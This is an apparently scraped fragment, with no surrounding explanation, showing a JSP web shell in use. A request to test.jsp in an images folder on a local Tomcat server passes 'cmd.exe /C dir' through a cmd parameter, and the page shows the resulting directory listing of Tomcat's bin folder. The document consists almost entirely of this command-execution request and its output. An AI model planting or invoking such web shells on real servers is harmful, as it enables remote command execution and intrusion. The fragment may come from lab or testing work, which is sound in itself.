 127.0.0.1:8081/amazing-myths-3/resources/core/images/test.jsp?cmd=cmd.exe+%2FC+dir
Send
Command: cmd.exe /C dir
Volume in drive D has no label.
Volume Serial Number is A28F-56EF
Directory of D:\Tools\apache-tomcat-8.5.68\bin
06/24/2021 02:15 PM
.
06/24/2021 02:15 PM
..
06/24/2021 02:15 PM 36,284 bootstrap.jar
06/24/2021 02:15 PM 1,703 catalina-tasks.xml
06/24/2021 02:15 PM 16,840 catalina.bat
06/24/2021 02:15 PM 25,294 catalina.sh
06/24/2021 02:15 PM 2,123 ciphers.bat
06/24/2021 02:15 PM 1,997 ciphers.sh
06/24/2021 02:15 PM 207,420 commons-daemon-native.tar.gz
06/24/2021 02:15 PM 25,357 commons-daemon.jar
06/24/2021 02:15 PM 2,040 configtest.bat
06/24/2021 02:15 PM 1,922 configtest.sh
06/24/2021 02:15 PM 9,100 daemon.sh
06/24/2021 02:15 PM 2,091 digest.bat
06/24/2021 02:15 PM 1,965 digest.sh
06/24/2021 02:15 PM 3,460 setclasspath.bat
06/24/2021 02:15 PM 3,708 setclasspath.sh
06/24/2021 02:15 PM 2,020 shutdown.bat
06/24/2021 02:15 PM 1,902 shutdown.sh
06/24/2021 02:15 PM 2,022 startup.bat
06/24/2021 02:15 PM 1,904 startup.sh
06/24/2021 02:15 PM 51,149 tomcat-juli.jar
06/24/2021 02:15 PM 425,741 tomcat-native.tar.gz
06/24/2021 02:15 PM 4,574 tool-wrapper.bat
06/24/2021 02:15 PM 5,540 tool-wrapper.sh